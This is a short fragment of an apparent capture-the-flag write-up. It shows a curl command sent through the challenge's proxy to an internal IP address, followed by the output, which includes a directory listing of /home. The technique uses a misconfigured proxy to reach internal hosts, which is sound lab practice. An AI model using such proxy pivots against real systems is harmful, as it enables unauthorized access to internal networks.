 └─$ curl http://10.120.2.92:50000/home -x http://challenge.ctf.games:30612/
GET /home HTTP/1.1
User-Agent: curl/8.8.0
Accept: */*
Host: 10.120.2.92:50000
Via: 1.1 permission-to-proxy-8369d30ab075a181-78d76bfb75-7jqf6 (squid/3.5.27)
X-Forwarded-For: 10.128.0.113
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET /home HTTP/1.1
<HTML>
<HEAD>
<TITLE>Directory /home</TITLE>
<BASE HREF="file:/home/">
</HEAD>
<BODY>
<H1>Directory listing of /home</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF="user/">user/</A>
</UL>